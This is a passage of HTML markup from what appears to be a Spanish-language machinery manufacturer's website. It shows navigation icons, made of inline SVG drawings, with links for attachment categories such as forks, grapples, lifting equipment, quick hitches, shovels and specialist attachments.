                                <a href="/es-PA/productos/attachments/forks/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-forks" data-name="icn-forks" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M240.46,79.21c.78.92,1.93,1.37,3.27,1.25,3.08-.27,7.99-5.14,7.99-10.41s-2.7-8.04-2.8-8.15c-.03-.03-3.3-3.53-9.11-11.14-5.77-7.56-10.74-17.45-10.79-17.55l-.55-1.11h-3.41v-2.88c0-3.71-3.02-6.74-6.73-6.74h-12.34c-3.71,0-6.73,3.02-6.73,6.74v32.21h-6.25v64.92c0,.84-.34.84-.62.84H48.28v8.37l71.5,6.29h82.61c3.51,0,6.41-2.6,6.88-5.99h9.05c2.77,0,5.15-1.68,6.18-4.07h2.52c3.21,0,4.49-2.49,4.57-4.18,0,0,.21-5.55.31-8.74.07-2.11,1.55-4.53,4.26-5.09,4.12-.85,8.27-3.97,8.27-9.04,0-2.25-.92-6.39-7.09-8.93-4.31-1.78-4.32-4.98-4.31-5.31v-.18s0-.16,0-.16c0-.02-.17-1.89.31-7.64.47-5.61,3.7-11.1,3.76-11.2.84-1.49,2.2-3.01,2.83-3.19.35.63.28,3.2-.15,5.35-.25.96-.83,3.89.7,5.71ZM202.39,137.87h-82.35l-67.76-5.96v-.7h140.1c2.72,0,4.62-1.99,4.62-4.84v-60.92h2.25v63.7c0,3.44,2.6,6.29,5.94,6.68-.39,1.18-1.49,2.04-2.8,2.04ZM221.06,129.14c0,1.51-1.23,2.73-2.73,2.73h-12.34c-1.51,0-2.73-1.23-2.73-2.73V29.23c0-1.51,1.23-2.74,2.73-2.74h12.34c1.51,0,2.73,1.23,2.73,2.74v99.92ZM239.47,64.17c-2.95.38-5.24,4.09-5.84,5.17-.15.25-3.73,6.33-4.28,12.87-.45,5.43-.36,7.64-.32,8.24-.01,1.1.29,6.4,6.78,9.08,3.02,1.24,4.61,3.05,4.61,5.24,0,2.82-2.55,4.6-5.08,5.12-4.18.86-7.31,4.59-7.45,8.88-.1,3.15-.3,8.62-.3,8.64-.04.37-.21.41-.57.41h-1.97V36.11h.95c1.49,2.86,5.71,10.65,10.62,17.08,5.95,7.8,9.24,11.31,9.37,11.45.07.08,1.72,1.93,1.72,5.41,0,3.17-3.11,6.04-4.23,6.4-.08-.45-.01-1.32.16-1.99l.03-.11c.41-2,1.15-6.89-.85-8.96-.92-.95-2.12-1.4-3.35-1.23Z" /><path fill="currentColor" d="M217.3,52.71v-2.84c0-1.4-.54-2.72-1.53-3.72-.99-1-2.31-1.55-3.71-1.55h0c-2.9,0-5.26,2.35-5.26,5.25v3.52c-.1.22-.24.46-.39.72-.48.84-1.14,2-1.03,3.51.12,1.81.95,3.47,2.31,4.66,1.25,1.09,2.82,1.67,4.46,1.67.16,0,.32,0,.48-.02,1.79-.12,3.45-1.02,4.69-2.53,1.14-1.4,1.74-3.12,1.63-4.72-.1-1.49-.67-2.86-1.63-3.97ZM214.21,58.87c-.52.63-1.2,1.03-1.87,1.07-.74.04-1.46-.19-2.03-.68-.56-.49-.9-1.17-.95-1.92-.02-.29.18-.67.52-1.25.28-.49.6-1.04.81-1.71l.1-.3v-4.2c0-.68.58-1.26,1.27-1.26h0c.33,0,.65.13.88.37.24.24.37.56.37.89v4.57s.68.6.68.6c.56.49.9,1.17.95,1.92.04.57-.25,1.32-.73,1.91Z" /></svg></a>
                                <a href="/es-PA/productos/attachments/forks/" class="c-icon-block__icon-link" >Horquillas</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/es-PA/productos/attachments/grabs-and-grapples/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-grabs-and-grapples" data-name="icn-grabs-and-grapples" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><g><path fill="currentColor" d="M140.88,27.32c-2.74,0-4.96,2.23-4.96,4.96s2.23,4.96,4.96,4.96,4.96-2.23,4.96-4.96-2.23-4.96-4.96-4.96ZM140.88,33.24c-.53,0-.96-.43-.96-.96s.43-.96.96-.96.96.43.96.96-.43.96-.96.96Z" /><path fill="currentColor" d="M159.57,27.32c-2.74,0-4.96,2.23-4.96,4.96s2.23,4.96,4.96,4.96,4.96-2.23,4.96-4.96-2.23-4.96-4.96-4.96ZM159.57,33.24c-.53,0-.96-.43-.96-.96s.43-.96.96-.96.96.43.96.96-.43.96-.96.96Z" /></g><g><polygon points="169.98 42.89 169.69 42.89 130.72 42.89 130.43 42.89 130.43 43.94 169.98 43.94 169.98 42.89" fill="none" /><path d="M165.69,32.23c0-3.35-2.72-6.08-6.07-6.08h-18.82c-3.35,0-6.08,2.73-6.08,6.08v6.66h30.97v-6.66Z" fill="none" /><polygon points="135.44 58.2 164.48 58.2 166.21 47.94 133.71 47.94 135.44 58.2" fill="none" /><rect x="135.74" y="62.22" width="28.53" height="1.45" fill="none" /><path d="M173.54,80.14l-5.47-12.47h-36.15l-5.47,12.48c4.35,1.24,7.53,5.23,7.53,9.96,0,.37-.02.73-.06,1.08h32.13c-.04-.36-.06-.72-.06-1.08,0-4.73,3.19-8.73,7.54-9.96Z" fill="none" /><path fill="currentColor" d="M203.26,84.64c-5.36-3.45-11.26-4.7-13.88-4.7h0c-.87-.02-8.47-.13-11.63-.18l-7.06-16.09h-2.42v-3.87l2.01-11.86h3.71v-9.05h-4.29v-6.66c0-5.56-4.52-10.08-10.07-10.08h-18.82c-5.56,0-10.08,4.52-10.08,10.08v6.66h-4.29v9.05h3.22l2.09,12.35v3.38h-2.42l-7.05,16.09c-3.13.05-10.75.16-11.6.18-2.66,0-8.55,1.25-13.92,4.7-6.53,4.2-9.98,10.13-9.98,17.15v45.33l8.35-9.58,3.47-25.42c.27-1,3.52-11.11,24.28-11.66h.77c3.87,0,7.24-2.13,9.02-5.28h34.7c1.78,3.15,5.15,5.28,9.02,5.28h.77c20.84.55,24.03,10.74,24.28,11.65l3.47,25.43,8.35,9.58v-45.33c0-7.02-3.45-12.95-9.98-17.15ZM134.72,32.23c0-3.35,2.73-6.08,6.08-6.08h18.82c3.35,0,6.07,2.73,6.07,6.08v6.66h-30.97v-6.66ZM130.43,43.94v-1.05h39.55v1.05h-39.55ZM135.44,58.2l-1.74-10.27h32.51l-1.74,10.27h-29.04ZM164.26,62.22v1.45h-28.53v-1.45h28.53ZM129.89,91.19c-.28,1.63-1.18,3.04-2.45,4-1.06.8-2.38,1.28-3.81,1.28h-.85c-24.76.64-27.99,14.28-28.12,14.86l-3.35,24.5-.55.63v-34.66c0-13.39,15.69-17.85,19.93-17.85.73-.01,6.21-.1,9.8-.15,1.8-.03,3.13-.05,3.14-.05.41,0,.81.04,1.2.12,2.94.56,5.16,3.15,5.16,6.25,0,.37-.04.73-.1,1.08ZM166.01,90.1c0,.37.02.73.06,1.08h-32.13c.04-.36.06-.72.06-1.08,0-4.73-3.18-8.72-7.53-9.96l5.47-12.48h36.15l5.47,12.47c-4.34,1.24-7.54,5.23-7.54,9.96ZM209.24,136.45l-.55-.63-3.32-24.34-.03-.15c-.13-.58-3.36-14.21-28.12-14.86h-.85c-1.43,0-2.75-.48-3.81-1.28-1.27-.96-2.17-2.37-2.45-4-.06-.35-.1-.71-.1-1.08,0-3.11,2.24-5.7,5.16-6.25.38-.07.77-.11,1.17-.11,0,0,1.34.02,3.17.05,3.6.05,9.07.14,9.83.15,4.21,0,19.9,4.46,19.9,17.85v34.66Z" /></g></svg></a>
                                <a href="/es-PA/productos/attachments/grabs-and-grapples/" class="c-icon-block__icon-link" >Sujetadores y pinzas</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/es-PA/productos/attachments/lifting-equipment/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-lifting-equipment" data-name="icn-lifting-equipment" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M142.8,17.11h14.41c1.1,0,2-.9,2-2s-.9-2-2-2h-14.41c-1.1,0-2,.9-2,2s.9,2,2,2Z" /><path fill="currentColor" d="M203.84,71.94l-50.46-35.23c-1.71-1.31-4.14-1.46-5.99-.38-.92.53-1.23,1.71-.7,2.63.53.91,1.71,1.22,2.62.7.55-.32,1.23-.27,1.8.16l46.01,32.13h-94.12l39.07-27.25c.42-.29.7-.73.79-1.24.09-.51-.02-1.02-.32-1.44-.61-.87-1.81-1.08-2.67-.47l-43.58,30.4h-.3v53.94h108.21v-53.94h-.37ZM200.5,122.16h-100.79v-46.51h100.79v46.51Z" /><path fill="currentColor" d="M156.57,38.42c.32.2.68.29,1.03.29.68,0,1.34-.34,1.71-.97.91-1.5,1.39-3.23,1.39-4.99,0-4.65-3.29-8.54-7.67-9.46v-3.21c0-1.1-.9-2-2-2s-2,.9-2,2v7h2c3.13,0,5.67,2.54,5.67,5.67,0,1.04-.28,2.05-.81,2.92-.57.95-.27,2.17.68,2.75Z" /><path fill="currentColor" d="M149.18,44.28c.49,0,1-.04,1.49-.12,1.09-.17,1.84-1.19,1.67-2.28-.17-1.09-1.2-1.84-2.28-1.67-3.47.52-6.56-2.18-6.56-5.6,0-1.1-.9-2-2-2s-2,.9-2,2c0,5.33,4.34,9.67,9.67,9.67Z" /><rect fill="currentColor" x="101.08" y="127.94" width="98.39" height="3.71" /><rect fill="currentColor" x="104.58" y="133.48" width="91.4" height="3.71" /><rect fill="currentColor" x="108.07" y="138.58" width="84.78" height="3.71" /></svg></a>
                                <a href="/es-PA/productos/attachments/lifting-equipment/" class="c-icon-block__icon-link" >Equipo de elevaci&#xF3;n</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/es-PA/productos/attachments/quickhitches/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-quick-hitches" data-name="icn-quick-hitches" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M206.14,88.26c4.2,0,7.61-3.42,7.61-7.61s-3.42-7.61-7.61-7.61-7.61,3.42-7.61,7.61,3.42,7.61,7.61,7.61ZM206.14,77.03c1.99,0,3.61,1.62,3.61,3.61s-1.62,3.61-3.61,3.61-3.61-1.62-3.61-3.61,1.62-3.61,3.61-3.61Z" /><path fill="currentColor" d="M242.75,106.98c-1.23-2.7-9.76-19.62-13.87-27.76-1.05-2.09-1.81-3.58-2.06-4.09-4.09-8.19-11.26-12.52-15.53-14.8-.58-.33-1.2-.66-1.86-.99l-.04-.02h0c-.98-.48-2.04-.95-3.2-1.4-4.74-1.86-22.07-8.98-38.82-15.86-15.43-6.34-30.01-12.33-33.63-13.75-7.48-2.93-14.13-.52-20.19,2.51-7.65,3.83-17.3,3.6-29.49-.71-6.2-2.19-12.56-1.05-17.9,3.21-7.18,5.72-11.65,16.39-10.63,25.39,1.68,14.79,21.89,31,29.69,31h15.86l.78,2.63c.83,3.52,3.82,7.52,7.83,10.47,3.37,2.48,9.04,5.41,17.23,5.74l.07.26c1.67,5.83,9.76,6.92,16.26,7.8.98.13,1.94.26,2.83.4,2.69.42,5.18,1.53,6.84,3.04.84.77,2.22,2.34,1.93,4.19-.29,1.85-2.08,2.93-3.11,3.41-2.04.94-4.75,1.24-7.44.81-4.59-.71-8.63-3.6-10.6-6.15l-.65-.84-15.84,1.07.8,2.44c2.67,8.21,12.41,14.96,24.23,16.8,2.01.31,4.01.47,5.97.47,9.36,0,17.82-3.48,22.53-9.54,1.33-1.72,2.79-1.91,5.25-2.11.77-.06,1.57-.13,2.38-.27,2.14-.39,3.53-1.6,4.48-3.22,2.83,4.94,8.83,8.15,15.94,8.15h0c1.57,0,3.16-.15,4.75-.46,4.37-.84,8.22-2.72,11.18-5.43.34-.1.69-.21,1.05-.33,8.71-3.1,23.02-8.97,26.14-10.62,4.91-2.58,1.99-9.01.89-11.43ZM59.5,58.27c-.86-7.6,3.07-16.97,9.14-21.81,2.99-2.38,7.86-4.75,14.08-2.56,13.27,4.68,23.93,4.85,32.61.51,6.23-3.12,11.24-4.6,16.95-2.36,3.59,1.41,18.15,7.39,33.57,13.72,16.77,6.89,34.11,14.01,38.88,15.88,1.04.41,1.99.82,2.85,1.24l.63.33c.36.19.76.4,1.19.63,4.75,2.72,6.09,5.4,6.44,6.95.56,2.52.79,8.02.86,9.82v.06c-.02,5.8-4.75,10.52-10.55,10.52-2.75,0-5.36-1.05-7.33-2.96l-.14-.12c-1.02-.81-1.75-1.63-2.46-2.43-2.52-2.81-4.65-4.6-11.22-4.6-.76,0-1.58.02-2.47.07-4.76.26-9.61,1.13-14.74,2.05-6.92,1.24-14.08,2.52-21.98,2.52h-60.58c-5.5,0-24.25-14.59-25.71-27.45ZM105.73,91.4l-.49-1.68h40.55c8.25,0,15.59-1.31,22.69-2.58,5.01-.89,9.74-1.74,14.26-1.99,7.24-.41,8.47.96,10.49,3.21.77.86,1.64,1.82,2.87,2.82,2.72,2.59,6.28,4.02,10.04,4.02,3.19,0,6.13-1.04,8.53-2.78-4.26,9.79-14.46,12.18-23.37,12.18h-62.86c-14.73,0-21.76-9.06-22.71-13.2ZM177.61,126.39c-.61.11-1.28.17-1.98.22-2.5.2-5.61.45-8.09,3.64-5.48,7.04-16.36,8.88-24.72,7.58-9.11-1.42-16.74-5.96-19.96-11.66l8.36-.57c2.48,2.78,6.95,5.96,12.45,6.81,3.49.54,6.94.14,9.72-1.13,3.05-1.4,4.97-3.68,5.4-6.42.43-2.74-.7-5.5-3.19-7.76-2.26-2.06-5.42-3.49-8.92-4.04-.92-.14-1.9-.28-2.92-.41-4.85-.65-10.76-1.45-12.52-4.05h53.86c-2.34,2.79-3.21,6.58-3.87,9.87h0s0,.02,0,.03c-.04.23-.09.45-.13.67-.83,4.23-1.45,6.85-3.48,7.22ZM202.74,130.86c-1.33.26-2.68.39-3.99.39h0c-6.95,0-12.5-3.67-13.51-8.92-.2-1.03-.22-2.09-.06-3.13,1.35-6.61,2.87-10.6,9.78-10.6,3.88,0,6.35.99,7.79,3.25-1.19-.04-2.41.05-3.61.29-3.58.69-5.72,2.28-6.89,3.5-1.69,1.76-2.44,3.88-2.07,5.81.37,1.93,1.86,3.6,4.09,4.58,1.4.61,2.99.92,4.69.92.96,0,1.95-.1,2.96-.29,1.3-.25,2.53-.66,3.68-1.19.52,1.46,1.31,2.69,2.59,3.51.01,0,.03.01.04.02-1.68.86-3.54,1.5-5.5,1.88ZM204.17,116.03c.16,1.03.26,2.13.36,3.2.07.73.14,1.46.23,2.18-.87.5-2.06,1.01-3.59,1.3-2,.39-3.88.25-5.3-.37-1.17-.51-1.68-1.2-1.77-1.67-.09-.46.13-1.34,1.03-2.28,1.08-1.13,2.77-1.96,4.76-2.34,1.45-.28,2.95-.29,4.27-.05,0,0,0,.01,0,.02ZM239.99,114.87c-2.68,1.41-16.62,7.19-25.62,10.39-1.91.68-3.3.79-4.04.33-1.26-.8-1.56-3.96-1.83-6.74-.11-1.12-.22-2.28-.39-3.42-.58-3.85-2.13-6.67-4.61-8.47,14.67-4.51,17.19-17.3,17.19-25.55h-.04c.01-.25.04-.5.04-.76v-.18c-.11-2.47-.27-5.73-.59-8.28,1.17,1.4,2.24,2.97,3.13,4.75.25.5,1.01,2,2.07,4.1,4.09,8.11,12.6,24.99,13.8,27.61,2.46,5.41,1.28,6.03.89,6.23Z" /></svg></a>
                                <a href="/es-PA/productos/attachments/quickhitches/" class="c-icon-block__icon-link" >Enganches r&#xE1;pidos</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/es-PA/productos/attachments/shovels/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-shovels" data-name="icn-shovels" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M142.6,23.43l-.6-.87h-8.99c-3.03,0-4.37,1.34-4.96,2.47-1.05,2.01-.46,4.89,1.62,7.91.28.41.71,1.03,1.27,1.84l-54.4,67.7-.29.36-.1.45c-.14.64-3.38,15.69,4.97,26.1,4.97,6.21,12.92,9.35,23.6,9.35h70.21l8.1,3.67h21.29c.99,1.45,1.57,2.3,1.63,2.39l.6.87h16.02l1.65-3.13L142.6,23.43ZM201.58,138.42h-17.68l-8.1-3.67h-71.07c-9.4,0-16.29-2.64-20.47-7.84-6.43-8-4.71-19.91-4.28-22.32l53.33-66.37c8.33,12.18,28.03,41.1,44.83,65.75l23.44,34.44ZM208.66,141.69c-2.77-4.07-14.76-21.67-28.43-41.74l-46.62-68.49-.05.06c-.23-.34-.44-.64-.59-.86-1.43-2.07-1.54-3.46-1.37-3.78.07-.13.51-.33,1.41-.33h6.88l78.87,115.12h-10.11Z" /><path fill="currentColor" d="M90.81,106.87c-3.99,0-7.24,3.25-7.24,7.24s3.25,7.24,7.24,7.24,7.24-3.25,7.24-7.24-3.25-7.24-7.24-7.24ZM90.81,117.34c-1.78,0-3.24-1.45-3.24-3.24s1.45-3.24,3.24-3.24,3.24,1.45,3.24,3.24-1.45,3.24-3.24,3.24Z" /></svg></a>
                                <a href="/es-PA/productos/attachments/shovels/" class="c-icon-block__icon-link" >Cucharones</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/es-PA/productos/attachments/specialist-attachments/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-specialist-attachments" data-name="icn-specialist-attachments" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M145.29,37.99l-7.08-1.83c-.41-1.22-.91-2.42-1.49-3.57l3.71-6.31c.46-.79.34-1.79-.31-2.43l-6.62-6.62c-.64-.64-1.64-.77-2.43-.31l-6.31,3.71c-1.15-.58-2.35-1.08-3.57-1.49l-1.83-7.08c-.23-.88-1.02-1.5-1.94-1.5h-9.36c-.91,0-1.71.62-1.94,1.5l-1.83,7.08c-1.22.41-2.42.9-3.57,1.48l-6.31-3.72c-.79-.46-1.78-.33-2.43.31l-6.62,6.62c-.64.64-.77,1.64-.31,2.43l3.72,6.31c-.58,1.15-1.08,2.35-1.48,3.57l-7.08,1.83c-.88.23-1.5,1.02-1.5,1.94v9.36c0,.91.62,1.71,1.5,1.94l7.08,1.83c.41,1.22.9,2.42,1.49,3.57l-3.72,6.31c-.46.79-.34,1.79.31,2.43l6.62,6.62c.64.64,1.64.77,2.43.31l6.31-3.72c1.15.58,2.35,1.08,3.57,1.48l1.83,7.08c.23.88,1.02,1.5,1.94,1.5h9.36c.91,0,1.71-.62,1.94-1.5l1.83-7.08c1.22-.41,2.42-.91,3.57-1.49l6.31,3.72c.79.46,1.79.34,2.43-.31l6.62-6.62c.64-.64.77-1.64.31-2.43l-3.72-6.31c.58-1.15,1.08-2.34,1.49-3.57l7.08-1.83c.88-.23,1.5-1.02,1.5-1.94v-9.36c0-.91-.62-1.71-1.5-1.94ZM142.78,47.74l-6.66,1.72c-.71.18-1.25.74-1.43,1.42-.48,1.68-1.16,3.3-2.01,4.81-.35.62-.34,1.38.02,2l3.5,5.94-4.43,4.43-5.94-3.5c-.61-.36-1.37-.37-1.99-.02-1.53.86-3.16,1.54-4.85,2.02-.68.19-1.21.74-1.39,1.42l-1.72,6.66h-6.26l-1.72-6.66c-.18-.69-.71-1.23-1.39-1.42-1.68-.48-3.31-1.16-4.84-2.02-.62-.35-1.38-.34-1.99.02l-5.94,3.5-4.43-4.43,3.5-5.94c.36-.61.37-1.37.02-2-.86-1.52-1.54-3.15-2.01-4.84-.19-.68-.74-1.21-1.42-1.39l-6.66-1.72v-6.26l6.66-1.72c.69-.18,1.23-.71,1.42-1.39.48-1.68,1.16-3.31,2.01-4.85.35-.62.34-1.38-.02-1.99l-3.5-5.94,4.43-4.43,5.94,3.5c.61.36,1.37.37,1.99.02,1.52-.86,3.15-1.53,4.84-2.02.68-.2,1.21-.74,1.39-1.42l1.72-6.66h6.26l1.72,6.66c.18.69.71,1.23,1.39,1.42,1.69.48,3.32,1.16,4.85,2.02.62.35,1.38.34,1.99-.02l5.94-3.5,4.43,4.43-3.5,5.94c-.36.61-.37,1.37-.02,1.99.86,1.53,1.54,3.16,2.02,4.85.2.68.74,1.21,1.42,1.39l6.66,1.72v6.26Z" /><path fill="currentColor" d="M112.76,26.57c-9.95,0-18.04,8.09-18.04,18.04s8.09,18.04,18.04,18.04,18.04-8.09,18.04-18.04-8.09-18.04-18.04-18.04ZM112.76,58.65c-7.74,0-14.04-6.3-14.04-14.04s6.3-14.04,14.04-14.04,14.04,6.3,14.04,14.04-6.3,14.04-14.04,14.04Z" /><path fill="currentColor" d="M142.72,116.88l-3.44-1.3c-.06-.78-.15-1.57-.28-2.34l3.02-2.09c.76-.52,1.06-1.5.73-2.35l-1.8-4.74c-.33-.86-1.19-1.39-2.11-1.28l-3.66.44c-.42-.66-.86-1.31-1.33-1.93l1.71-3.27c.43-.82.24-1.82-.45-2.43l-3.79-3.36c-.69-.61-1.71-.67-2.46-.15l-3.03,2.09c-.68-.4-1.37-.76-2.08-1.1v-3.68c0-.92-.63-1.72-1.52-1.94l-4.92-1.21c-.9-.22-1.82.2-2.25,1.01l-1.71,3.25c-.78-.03-1.58-.03-2.35,0l-1.71-3.25c-.43-.81-1.35-1.24-2.25-1.01l-4.92,1.21c-.89.22-1.52,1.02-1.52,1.94v3.68c-.71.33-1.41.7-2.08,1.09l-3.03-2.09c-.75-.52-1.77-.46-2.46.15l-3.79,3.36c-.69.61-.87,1.61-.45,2.43l1.71,3.27c-.47.62-.92,1.27-1.33,1.93l-3.66-.44c-.91-.12-1.79.42-2.11,1.28l-1.8,4.74c-.33.86-.02,1.83.73,2.35l3.02,2.09c-.13.77-.22,1.55-.28,2.34l-3.44,1.3c-.86.33-1.39,1.2-1.28,2.11l.61,5.03c.11.91.83,1.63,1.74,1.74l3.65.45c.25.74.53,1.48.84,2.2l-2.44,2.75c-.61.69-.67,1.7-.15,2.46l2.88,4.17c.52.76,1.49,1.06,2.35.73l3.45-1.31c.56.54,1.15,1.06,1.75,1.55l-.88,3.58c-.22.89.2,1.82,1.01,2.25l4.49,2.35c.82.43,1.82.24,2.43-.44l2.44-2.75c.75.22,1.51.41,2.29.56l.88,3.57c.22.89,1.02,1.52,1.94,1.52h5.07c.92,0,1.72-.63,1.94-1.52l.88-3.57c.77-.16,1.54-.34,2.29-.56l2.44,2.75c.61.69,1.61.87,2.43.44l4.49-2.35c.81-.43,1.23-1.36,1.01-2.25l-.88-3.58c.61-.49,1.19-1.01,1.75-1.55l3.45,1.31c.86.33,1.83.02,2.35-.73l2.88-4.17c.52-.76.46-1.77-.15-2.46l-2.44-2.75c.31-.72.59-1.46.84-2.2l3.65-.44c.91-.11,1.63-.83,1.74-1.74l.61-5.03c.11-.91-.42-1.78-1.28-2.11ZM139.6,121.99l-3.39.41c-.8.1-1.47.67-1.69,1.45-.38,1.38-.9,2.74-1.53,4.02-.36.73-.24,1.6.3,2.21l2.26,2.56-1.1,1.59-3.21-1.21c-.76-.29-1.61-.09-2.17.5-.97,1.04-2.05,2-3.22,2.85-.65.48-.95,1.3-.76,2.09l.82,3.33-1.71.9-2.27-2.56c-.54-.61-1.4-.83-2.16-.56-1.35.47-2.75.82-4.18,1.03-.8.12-1.45.71-1.65,1.5l-.82,3.31h-1.93l-.82-3.31c-.19-.79-.84-1.38-1.65-1.5-1.43-.21-2.83-.56-4.18-1.03-.76-.26-1.62-.05-2.16.56l-2.27,2.55-1.71-.9.82-3.33c.19-.79-.11-1.61-.76-2.09-1.16-.85-2.24-1.81-3.22-2.86-.55-.59-1.41-.79-2.17-.5l-3.21,1.21-1.1-1.59,2.26-2.56c.54-.61.65-1.48.3-2.21-.63-1.29-1.15-2.65-1.53-4.03-.22-.78-.88-1.35-1.69-1.45l-3.39-.41-.23-1.92,3.19-1.21c.76-.29,1.27-1,1.29-1.82.04-1.44.21-2.88.52-4.28.17-.79-.15-1.61-.82-2.07l-2.81-1.94.69-1.81,3.4.41c.8.09,1.59-.3,1.99-1.01.7-1.24,1.52-2.43,2.45-3.53.52-.62.62-1.5.24-2.21l-1.59-3.04,1.45-1.28,2.82,1.94c.67.46,1.55.47,2.23.03,1.2-.78,2.48-1.46,3.81-2,.75-.31,1.24-1.04,1.24-1.85v-3.42s1.88-.46,1.88-.46l1.59,3.02c.38.72,1.15,1.15,1.96,1.06,1.37-.13,2.92-.13,4.29,0,.82.09,1.59-.34,1.96-1.06l1.59-3.02,1.88.46v3.41c0,.53.21,1.04.59,1.41.19.19.41.34.66.44,1.31.54,2.59,1.22,3.81,2.01.68.44,1.56.43,2.23-.03l2.82-1.94,1.45,1.28-1.59,3.04c-.38.72-.28,1.59.24,2.22.92,1.09,1.74,2.28,2.45,3.54.4.71,1.18,1.1,1.98,1.01l3.39-.41.69,1.81-2.8,1.94c-.67.46-.99,1.28-.82,2.07.3,1.4.48,2.84.52,4.28.02.81.53,1.53,1.29,1.82l3.19,1.21-.23,1.92Z" /><path fill="currentColor" d="M112.19,105.63c-6.65,0-12.05,5.41-12.05,12.05s5.41,12.05,12.05,12.05,12.05-5.41,12.05-12.05-5.41-12.05-12.05-12.05ZM112.19,125.74c-4.44,0-8.05-3.61-8.05-8.05s3.61-8.05,8.05-8.05,8.05,3.61,8.05,8.05-3.61,8.05-8.05,8.05Z" /><path fill="currentColor" d="M187.51,59.82c8.42,0,15.27-6.85,15.27-15.27s-6.85-15.27-15.27-15.27-15.27,6.85-15.27,15.27,6.85,15.27,15.27,15.27ZM187.51,33.28c6.22,0,11.27,5.06,11.27,11.27s-5.06,11.27-11.27,11.27-11.27-5.06-11.27-11.27,5.06-11.27,11.27-11.27Z" /><path fill="currentColor" d="M156.99,45.79l4.13.95-3.92,1.61c-.92.38-1.42,1.38-1.18,2.34l.87,3.44c.24.96,1.17,1.6,2.15,1.5l4.21-.44-3.18,2.79c-.75.66-.9,1.76-.35,2.6l1.94,2.97c.54.83,1.62,1.14,2.52.72l3.84-1.79-2.1,3.68c-.49.86-.28,1.96.51,2.57l2.8,2.18c.79.61,1.9.55,2.62-.14l3.05-2.94-.79,4.16c-.19.98.38,1.94,1.32,2.26l3.36,1.15c.94.32,1.98-.09,2.43-.98l1.93-3.77.6,4.19c.14.98.99,1.71,1.98,1.71h3.55c.99,0,1.84-.73,1.98-1.71l.6-4.19,1.93,3.77c.45.88,1.49,1.3,2.43.98l3.36-1.15c.94-.32,1.5-1.29,1.32-2.26l-.79-4.16,3.05,2.94c.72.69,1.83.75,2.62.14l2.8-2.18c.78-.61,1-1.71.51-2.57l-2.1-3.68,3.84,1.79c.9.42,1.97.11,2.52-.72l1.94-2.97c.54-.83.39-1.94-.35-2.6l-3.18-2.8,4.21.44c.99.1,1.9-.53,2.15-1.5l.87-3.44c.24-.96-.26-1.96-1.18-2.34l-3.91-1.61,4.13-.95c.97-.22,1.63-1.12,1.55-2.12l-.29-3.54c-.08-.99-.88-1.77-1.87-1.83l-4.23-.26,3.59-2.24c.84-.53,1.17-1.59.78-2.5l-1.43-3.25c-.4-.91-1.4-1.39-2.37-1.12l-4.08,1.13,2.67-3.28c.63-.77.59-1.89-.08-2.62l-2.41-2.61c-.67-.73-1.78-.86-2.6-.29l-3.49,2.39,1.46-3.97c.34-.93-.05-1.98-.92-2.45l-3.12-1.69c-.88-.47-1.96-.23-2.56.57l-2.52,3.4.09-4.23c.02-.99-.69-1.85-1.67-2.02l-3.5-.58c-.98-.16-1.93.42-2.23,1.37l-1.28,4.03-1.28-4.03c-.3-.95-1.25-1.53-2.24-1.37l-3.5.58c-.98.16-1.69,1.02-1.67,2.02l.09,4.23-2.52-3.4c-.59-.8-1.68-1.04-2.56-.57l-3.12,1.69c-.87.47-1.27,1.52-.92,2.45l1.46,3.97-3.49-2.39c-.82-.56-1.93-.44-2.6.29l-2.41,2.61c-.67.73-.71,1.85-.08,2.62l2.67,3.28-4.08-1.13c-.96-.26-1.96.21-2.37,1.12l-1.43,3.25c-.4.91-.07,1.98.78,2.5l3.59,2.24-4.22.26c-.99.06-1.79.84-1.87,1.83l-.29,3.54c-.08.99.58,1.89,1.55,2.12ZM159.58,42.19l4.12-.25c.91-.05,1.67-.72,1.84-1.63.16-.83.37-1.68.63-2.51.28-.87-.08-1.82-.85-2.3l-3.5-2.18.04-.08,3.98,1.1c.88.24,1.81-.14,2.27-.93.42-.74.9-1.47,1.42-2.17.54-.74.52-1.75-.06-2.45l-2.61-3.21.06-.06,3.42,2.34c.75.52,1.77.46,2.46-.15.64-.56,1.32-1.09,2.03-1.58.75-.52,1.06-1.48.74-2.34l-1.43-3.88.08-.04,2.46,3.31c.55.73,1.52,1.01,2.37.66.8-.33,1.62-.61,2.45-.85.88-.25,1.48-1.06,1.46-1.97l-.09-4.12h.09s1.25,3.92,1.25,3.92c.28.88,1.1,1.46,2.04,1.39.85-.05,1.72-.05,2.56,0,.94.07,1.76-.51,2.04-1.39l1.25-3.93h.09s-.09,4.14-.09,4.14c-.02.91.58,1.72,1.46,1.97.84.24,1.66.52,2.45.85.85.35,1.82.08,2.37-.66l2.46-3.31.08.04-1.43,3.88c-.32.86,0,1.82.74,2.34.71.49,1.39,1.02,2.03,1.58.69.61,1.7.67,2.45.15l3.41-2.34.06.06-2.61,3.2c-.29.36-.45.81-.45,1.27,0,.43.14.85.39,1.19.51.69.99,1.42,1.42,2.17.46.79,1.39,1.17,2.27.93l3.98-1.1.04.08-3.5,2.18c-.78.48-1.13,1.43-.85,2.3.26.82.47,1.67.63,2.51.17.9.93,1.57,1.84,1.62l4.12.25v.09s-4.01.92-4.01.92c-.89.2-1.53.99-1.55,1.9-.02.87-.09,1.74-.21,2.58-.13.91.37,1.79,1.22,2.